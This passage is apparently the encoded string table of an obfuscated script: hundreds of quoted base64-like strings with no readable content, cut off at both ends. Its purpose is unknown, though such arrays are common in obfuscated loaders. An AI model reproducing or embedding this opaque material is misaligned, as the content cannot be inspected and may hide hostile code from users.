MnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wLz0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1PfmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1ALnftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTlrei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2n